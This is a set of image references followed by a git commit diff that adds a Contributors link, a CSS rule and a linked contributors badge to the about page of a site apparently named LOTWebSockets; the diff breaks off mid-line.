





==== commit f6838e24: "Contributors Page Added" ====
--- a/about.html
+++ b/about.html
@@ -180,6 +180,10 @@
             height: 20px;
             display: block;
         }
+        .badges-row a:not(.csv-button) {
+            display: inline-flex;
+            line-height: 0;
+        }
         .csv-button {
             display: inline-flex;
             align-items: center;
@@ -276,6 +280,7 @@
 <nav>
     <a href="index.html">Home</a>
     <a href="about.html">About</a>
+    <a href="contributors.html">Contributors</a>
 </nav>
 
 <div class="header-box">
@@ -295,8 +300,8 @@
 <div class="badges-row">
     <img src="https://img.shields.io/endpoint?url=https://raw.githubusercontent.com/LOTWebSockets/LOTWebSockets.github.io/main/data/badge.json" alt="Entry count">
     <img src="https://img.shields.io/github/last-commit/LOTWebSockets/LOTWebSockets.github.io?label=last%20updated&color=00ccff" alt="Last updated">
-    <img src="https://img.shields.io/github/contributors/LOTWebSockets/LOTWebSockets.github.io?color=00ccff" alt="Contributors">
-    <a class="csv-button" href="https://lotwebsockets.github.io/websockets.csv" download>&#8681; Download CSV</a>
+    <a href="contributors.html" title="View contributors"><img src="https://img.shields.io/github/contributors/LOTWebSockets/LOTWebSockets.github.io?color=00ccff" 